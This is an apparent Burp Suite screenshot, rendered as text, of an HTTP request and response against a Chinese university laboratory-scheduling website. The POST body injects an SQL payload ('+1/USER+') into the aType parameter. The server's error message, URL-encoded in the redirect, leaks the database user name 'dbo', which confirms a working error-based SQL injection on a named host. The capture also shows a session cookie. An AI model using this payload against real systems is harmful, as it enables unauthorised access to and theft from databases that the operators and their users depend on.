 Request
Pretty Raw Hex Chinese MarkInfo \n
3 Content-Length: 278
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://aqzr.xshxy.cn
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
10 Referer: http://aqzr.xshxy.cn/Experiment/Index
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: ASP.NET_SessionId=cfaucc2dw0g1tuwths5tflqj
14 Connection: keep-alive
15
16 TermId=12&floorPath=
%E8%AF%B7%E9%80%89%E6%8B%A9%E6%A5%BC%E5%B1%82&floorId=0&
floorIdsStr=&collegePath=%E6%89%80%E6%9C%89%E9%99%A2%E7%B3%BB&
collegeId=0&WeekNumber=&WeekDay=&labRoomID=&ClassId=&TeacherName
=&CourseName=1&type=&aType='%2b1/USER%2b'&operation=&PageSize=10
&pageIndex=1
Search
0 highlights
Response
Pretty Raw Hex Render Chinese \n
9 X-AspNetMvc-Version: 5.2
10 X-AspNet-Version: 4.0.30319
11 X-Powered-By: ASP.NET
12
13 <html>
<head>
<title>
Object moved
</title>
</head>
<body>
14 <h2>
Object moved to <a href="
/Shared/Error?statusCode=InternalServerError&amp;msg=%E5%9
C%A8%E5%B0%86%20nvarchar%20%E5%80%BC%20&#39;dbo&#39;%20%E8
%BD%AC%E6%8D%A2%E6%88%90%E6%95%B0%E6%8D%AE%E7%B1%BB%E5%9E%
8B%20int%20%E6%97%B6%E5%A4%B1%E8%B4%A5%E3%80%82">
here
</a>
.
</h2>
15 </body>
</html>
16
Search
0 highlights
Done